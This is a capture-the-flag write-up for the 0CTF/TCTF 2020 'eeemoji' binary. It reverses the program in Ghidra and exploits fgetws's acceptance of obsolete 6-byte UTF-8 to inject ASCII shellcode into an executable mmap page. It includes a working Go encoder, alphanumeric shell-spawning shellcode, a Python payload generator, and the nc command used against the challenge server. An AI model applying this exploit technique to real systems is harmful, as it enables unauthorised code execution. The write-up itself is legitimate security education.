0ctf/TCTF eeemoji - Mon, Jun 29, 2020 - Lucas Bajolet Klammydia
eeemoji
eeemoji is a x86-64 binary, which uses Unicode emojis heavily, as seen when trying to execute it:

That’s interesting.
Side-note: frightening a horse is a good way to get kicked, I’d recommend not doing that indeeed.
We’ll reverse this, see if we can find anything interesting!
Main
Let’s open that in Ghidra, see what it can tell us!

Bunch of unnamed functions, not shady at all; let’s check what they do.
In summary:
FUN_00100e15: 3 imbricked while true statements, that’s our mainFUN_00100aee: force set the locale toen_US.UTF-8, and print the welcome message, before the menuFUN_00100b48: a bunch offputwswith plain strings with emojis, that’s the welcome menu
Let’s rename those so we don’t worry anymore about the names.
That leaves us with a couple more functions to investigate; we can look at the decompiled C for info:
void main(void)
{
long in_FS_OFFSET;
wchar_t local_28 [6];
undefined8 local_10;
local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28);
base_menu();
while( true ) {
while( true ) {
while( true ) {
menu_options();
memset(local_28,0,0x10);
fgetws(local_28,4,stdin);
if (local_28[0] != L'🐮') break;
fputws(L"🐮😓\n",stdout);
FUN_00100c89();
}
if (local_28[0] != L'🐴') break;
fputws(L"🐴😓\n",stdout);
FUN_00100b91();
}
if (local_28[0] != L'🍺') break;
fputws(L"🍺😓\n",stdout);
FUN_00100d62();
}
fputws(L"👋\n",stdout);
/* WARNING: Subroutine does not return */
_exit(0);
}
Which leaves a couple options to check.
So there’s three options essentially that we can call, either we enter ‘🍺’, ‘🐮’ or ‘🐴’.
When each is done, we’re back to entering more stock.
We’ll first look at ‘🍺’ then (Japanese arms speaking).
🍺
When we enter the character ‘🍺’, we enter function FUN_00100d62.
Let’s see what it does:
void FUN_00100d62(void)
{
int iVar1;
iVar1 = rand();
DAT_00302038 = mmap((void *)((long)(iVar1 % 1000) << 0xc),0x1000,7,0x32,-1,0);
if (DAT_00302038 == (void *)0xffffffffffffffff) {
fputws(L"mmap() failed!\n",stdout);
/* WARNING: Subroutine does not return */
abort();
}
wprintf(L"mmap() at @%p\n",DAT_00302038);
DAT_00302030 = 1;
return;
}
(Could get used to decompilers)
So basically what happens is that it mmaps 0x1000 bytes (one 4096 bytes page basically), and gives us the MMAP_PROT_EXEC flag on it.
This is nice, meaning we can have code inside it, and the system won’t stop us from executing it if we find a way to jump on it!
Now, back to main, and let’s look at the cow part.
🐮
In this case, we’re going to the wonderful land of FUN_00100c89!
Let’s look at the disassembly:
void FUN_00100c89(void)
{
void *pvVar1;
if (DAT_00302030 == '\0') {
fputws(L"☠\xfe0f\n",stdout);
/* WARNING: Subroutine does not return */
abort();
}
memset(DAT_00302038,0x41,0x1000);
memcpy(DAT_00302038,&DAT_00101000,0x2a);
pvVar1 = DAT_00302038;
*(undefined8 *)((long)DAT_00302038 + 0x200) = 0x9090909090909090;
*(undefined8 *)((long)pvVar1 + 0x208) = 0x9090909090909090;
*(undefined8 *)((long)pvVar1 + 0x210) = 0x48fffffe00b28d48;
*(undefined8 *)((long)pvVar1 + 0x218) = 0xc74800000001c7c7;
*(undefined8 *)((long)pvVar1 + 0x220) = 0xc0c74800000026c2;
*(undefined4 *)((long)pvVar1 + 0x228) = 1;
*(undefined2 *)((long)pvVar1 + 0x22c) = 0x50f;
*(undefined *)((long)pvVar1 + 0x22e) = 0xc3;
(*(code *)((long)DAT_00302038 + 0x200))();
return;
}
Alright, so; we’re writing a bunch of bytes to &DAT_00302038, first writing 0x90s a bunch… wait.
NOP sleds are generally a good indication we’re dealing with a shellcode.
Besides, &DAT_00302038 is essentially the mmap’d page from earlier, and yep sure, it jumps on DAT_00302038 + 0x200.
Let’s look at our shellcode:

Yep, sure.
So what it does is syscall 1, which is write.
On FD 1, so stdout.
And it writes 0x26 bytes, read from [$rdx - 0x200].
Coincidentally, it contains a string!
And this is what happens when we execute it:
🌶️ 💩 💉 💧 🐮 🍺
Marvelous! (This is useless).
Let’s wake-up the 🐴!
🐴
Alright, writing a 🐴 brings us to a function, very similar to what we had for 🐮.
void FUN_00100b91(void)
{
wchar_t *pwVar1;
if (DAT_00302030 == '\0') {
fputws(L"☠\xfe0f\n",stdout);
/* WARNING: Subroutine does not return */
abort();
}
memset(DAT_00302038,0x41,0x1000);
fgetws(DAT_00302038,0x82,stdin);
pwVar1 = DAT_00302038;
*(undefined8 *)((long)DAT_00302038 + 0x202) = 0x9090909090909090;
*(undefined8 *)((long)pwVar1 + 0x20a) = 0x9090909090909090;
*(undefined8 *)((long)pwVar1 + 0x212) = 0x48fffffe00b28d48;
*(undefined8 *)((long)pwVar1 + 0x21a) = 0xc74800000001c7c7;
*(undefined8 *)((long)pwVar1 + 0x222) = 0xc0c74800000026c2;
*(undefined4 *)((long)pwVar1 + 0x22a) = 1;
*(undefined2 *)((long)pwVar1 + 0x22e) = 0x50f;
*(undefined *)(pwVar1 + 0x8c) = 0xc3;
memset(DAT_00302038 + 0x40,0x41,0x100);
(*(code *)(DAT_00302038 + 0x80))();
return;
}
(Decompiling assembly is definitely cool though)
So!
We see that first it fills the mmap buffer with 0x1000 ‘A’s, prompt us for 0x82 chars from fgetws, injects its shellcode at offset 0x202 in the map, memsets some more, and jumps back to offset 0x80.
That’s weird, this should crash.
Hm.

(And this is why you never blindly trust decompiled code.)
So why this is, I can’t tell, BUT, Ghidra for some reason is unable to properly decompile this specific sequence, which normally translates to the following:
memset(DAT_00302038 + 0x100, 'A',0x100);
(*(code *)(DAT_00302038 + 0x200))();
return;
Notice the two offsets that changed.
So; this leaves us with the base address of our memset’d page, offset by 0x100 bytes, filled with ‘A’s for the next 0x100 bytes, and our shellcode injected normally after that, same as with 🐮.
We are prompted before that though, with a fgetws.
So for those who’ve never seen this (or went though the challenge and never want to deal with it ever again), fgetws is basically a fgets, with Unicode-aware semantics.
It heavily relies on the LOCALE to determine what its behaviour should be, and will decode each valid byte sequence it receives in input, tranforms it in the corresponding code point, and write it to the buffer.
In our case, we’re in en-US.UTF-8, so each byte sequence we input will have to correspond to the standard.
Meaning though, since we read 0x82 characters (-1 because fgetws will read 0x81 characters, plus the ending \0), and because in Linux x86-64, wchar_t are 32 bits, we are effectively writing: 0x81 * 4 => 0x204 bytes to the page we mmap’d.
This is good!
Remember the layout:
-- DAT_00302038 + 0
Input data (0x204 bytes max)
-- DAT_00302038 + 0x202
Shellcode
Then, after we got memset’d:
-- DAT_00302038 + 0
Input data (0x204 bytes max)
-- DAT_00302038 + 0x100
AAAAAAA
-- DAT_00302038 + 0x200
Input data
-- DAT_00302038 + 0x202
Shellcode
This leaves us with 2 bytes of input that we can control just before the shellcode they injected, not a lot, but that could be enough to go back eventually to DAT_00302038, where we can inject a shellcode.
I might be dreaming though, now we also have to inject random payload through fgetws, and still manage to make them valid UTF-8 sequences.
Now is a good time to guide you through the dark secrets™ of Unicode.
Unicode and UTF-8
Primer: Unicode is a charset, meaning a set of characters you can input into a string, which, if the renderer accepts it, will result in a series of glyphs (printable stuff), that will then be output to the selected medium (in a normal world, a screen).
As of version 13 (March 2020), Unicode defines a total of 143,859 characters (!= glyphs, but I’ll spare you the details), out of a maximum of 0x10FFFF points of code allocatable.
The reasons as to why 0x10FFFF is the maximum are left for the reader to figure out COUGH UTF-16 COUGH.
Anyhow.
UTF-8 is a variable-length encoding, with 4 different types of sequences:

If we fill-out all the x in the largest sequence, we can go up-to 0x1FFFFF, out of which a well-formed decoder shall reject anything above 0x10FFFF.
This leaves at least one byte out of four that will be 0, quite the constraint for a shellcode, but manageable I imagine.
That would be it, but we’re too lazy (and terrible at shellcoding) for that. We need to be more intelligent/stupid/lazy.
Now. We’re dealing with wchar.h, an old piece of code, maintained, but terrible (sorry GNU, it’s kind of a fact, ty for the rest of libc tho).
Turns out, UTF-8 in its current form (notmyfinalform.jpg), is not the encoding it was meant to be when it originated.
In the original draft (as seen in RFC2279), the authors meant for UTF-8 to be a variable-length encoding with up-to 6 byte long sequences, allowing for the full range from 0 to 0x7FFFFFFF.

But the two final forms (5/6 bytes) have been deprecated from the moment Unicode had to introduce UTF-16 to the standard, and had therefore to limit the number of characters to 0x10FFFF, effectively crippling UTF-8 to a mere maximum 4-byte long sequences.
That happened in the distant future of the year 1996.
Fast-forward to 2020, WHO would still support the 6-byte long sequences?
You betcha, mah boy wchar.h still does!
And this, children, is how we were able to control 31 out of 32 bits for each pack of four bytes.
We got’em boyz
Now, when we’re done with this slight oversight as to why one shall NEVER EVER use wchar.h again, we can focus on the issue at hand: injecting our correctly formatted payload into the binary.
Out of each four-byte sequence, we lose the highest order bit. This makes one byte out of four that can be at most 0x7F.
ASCII comes to mind, but SURELY, no one has ever made a shellcode in plain ASC… oh.
Well. Now to encode this in the right format, it’s bitshifting stuff to make something remotely like your 1993’s version of UTF-8:
package main
import (
"bufio"
"fmt"
"os"
)
func main() {
reader := bufio.NewReader(os.Stdin)
shellcode, err := reader.ReadBytes('\n')
if err != nil {
fmt.Printf("Failed to read shellcode: %s\n", err)
return
}
// Remove `\n` at the end
shellcode = shellcode[:len(shellcode)-1]
for off := 0; off < len(shellcode); off += 4 {
var nextPkt []byte
if len(shellcode[off:]) > 4 {
nextPkt = shellcode[off : off+4]
} else {
nextPkt = shellcode[off:]
padLen := 4 - len(nextPkt)
for i := 0; i < padLen; i++ {
nextPkt = append(nextPkt, 'A')
}
}
if nextPkt[3]&0x80 != 0 {
fmt.Printf("\nInvalid byte at offset %d: \\x%02x\n",
off+3, nextPkt[3])
return
}
unibytes := make([]byte, 6)
unibytes[0] = 0xFC
unibytes[0] |= (nextPkt[3] & 0x40) >> 6
unibytes[1] = 0x80
unibytes[1] |= nextPkt[3] & 0x3f
unibytes[2] = 0x80
unibytes[2] |= (nextPkt[2] & 0xfc) >> 2
unibytes[3] = 0x80
unibytes[3] |= (nextPkt[2] & 0x3) << 4
unibytes[3] |= (nextPkt[1] & 0xf0) >> 4
unibytes[4] = 0x80
unibytes[4] |= (nextPkt[1] & 0x0f) << 2
unibytes[4] |= (nextPkt[0] & 0xc0) >> 6
unibytes[5] = 0x80
unibytes[5] |= nextPkt[0] & 0x3f
for _, b := range unibytes {
fmt.Printf("\\x%02x", b)
}
}
fmt.Println("")
}
That should do it.
There’s still the few bytes that we control before the shellcode (remember, we got two of those)!
That’s fine though, dynamically, we’ve seen that registers R8 and R11 contained the base address of our mmap’d buffer;
We can push them on the stack, and let the RET at the end of naturally injected shellcode do the job of triggering the exploit :) (By returning to the pushed value of R8/R11 which is the beginning of our buffer)
Let’s go with a PUSH R11, so 0x41 0x53!
$ echo 'XXj0TYX45Pk13VX40473At1At1qu1qv1qwHcyt14yH34yhj5XVX1FK1FSH3FOPTj0X40PP4u4NZ4jWSEW18EF0V' | shellcode_to_utf8
\xfc\xb0\x9a\xa5\xa1\x98\xfc\xb4\x96\x85\xa5\x94\xfc\xb1\x9a\xb5\x80\xb5\xfc\xb4\x96\x85\x98\xb3\xfc\xb3\x8d\xb3\x90\xb0\xfd\x81\x8c\x97\x91\x81\xfd\xb5\x9c\x93\x85\xb4\xfc\xb1\x9d\xa7\x84\xb1\xfd\xa3\x92\x87\x9d\xb1\xfc\xb4\x8c\x97\x91\xb9\xfc\xb4\x8c\xb4\xa1\xb9\xfc\xb5\x9a\xa6\xa1\xb9\xfc\xb1\x96\x85\x99\x98\xfd\x86\x8c\x94\xad\x86\xfd\x86\x8c\xb4\xa1\x93\xfd\xaa\x95\x85\x81\x8f\xfc\xb0\x8d\x85\xa0\xb0\xfd\xb5\x8d\x85\x81\x90\xfc\xb4\x96\xa4\xb8\xb4\xfd\x85\x94\xb5\x9d\xaa\xfd\x85\x8e\x83\x85\x97\xfd\x81\x95\xa3\x81\x86
$ printf '\x41\x53AA\n' | shellcode_to_utf8
\xfd\x81\x90\x95\x8d\x81
And a bit of Python to make everyone happy (and generate a payload):
#!/usr/bin/python2
# -*- coding: utf8 -*-
sc = '\xfc\xb0\x9a\xa5\xa1\x98\xfc\xb4\x96\x85\xa5\x94\xfc\xb1\x9a\xb5\x80\xb5\xfc\xb4\x96\x85\x98\xb3\xfc\xb3\x8d\xb3\x90\xb0\xfd\x81\x8c\x97\x91\x81\xfd\xb5\x9c\x93\x85\xb4\xfc\xb1\x9d\xa7\x84\xb1\xfd\xa3\x92\x87\x9d\xb1\xfc\xb4\x8c\x97\x91\xb9\xfc\xb4\x8c\xb4\xa1\xb9\xfc\xb5\x9a\xa6\xa1\xb9\xfc\xb1\x96\x85\x99\x98\xfd\x86\x8c\x94\xad\x86\xfd\x86\x8c\xb4\xa1\x93\xfd\xaa\x95\x85\x81\x8f\xfc\xb0\x8d\x85\xa0\xb0\xfd\xb5\x8d\x85\x81\x90\xfc\xb4\x96\xa4\xb8\xb4\xfd\x85\x94\xb5\x9d\xaa\xfd\x85\x8e\x83\x85\x97\xfd\x81\x95\xa3\x81\x86'
print('🍺\n🐴\n' + sc + 'B' * ((128 - (len(sc) / 6))) + '\xfd\x81\x90\x95\x8d\x81')
This gives us a payload, which when fed into eeemoji…
$ cat input - | ./eeemoji
Welcome to 🅰️ ⭐️ 0️⃣ ⭐️ ⓔ
🐴: Don't frighten my horse.
🐮: Miaow miaow miaow
🍺: 🐮🍺
🍺😓
mmap() at @0x27a000
🐴: Don't frighten my horse.
🐮: Miaow miaow miaow
🍺: 🐮🍺
🐴😓
jZTYX4UPXk9AHc49149hJG00X5EB00PXHc1149
ls
a.out input libc-2.27.so shellcode shellcode_extra shellcode_to_utf8.go
[...]
There we go!
Now we can do this on the server:
$ cat input - | nc pwnable.org 31322
Welcome to 🅰️ ⭐️ 0️⃣ ⭐️ ⓔ
🐴: Don't frighten my horse.
🐮: Miaow miaow miaow
🍺: 🐮🍺
🍺😓
mmap() at @0x27a000
🐴: Don't frighten my horse.
🐮: Miaow miaow miaow
🍺: 🐮🍺
🐴😓
jZTYX4UPXk9AHc49149hJG00X5EB00PXHc1149
cat ./flag.txt
flag{zer0_address_is_so0o0o0o_dangerous}
Heh heh heh.